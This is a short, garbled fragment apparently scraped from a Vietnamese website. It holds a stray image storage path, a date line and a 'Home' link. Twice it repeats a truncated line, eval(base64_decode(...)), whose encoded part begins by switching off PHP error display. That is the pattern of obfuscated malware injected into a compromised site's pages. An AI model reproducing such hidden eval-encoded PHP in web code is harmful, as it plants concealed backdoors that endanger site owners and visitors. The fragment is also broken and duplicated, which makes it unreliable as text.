
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
Thứ bẩy, Ngày 08/08/2026
Trang chủ
G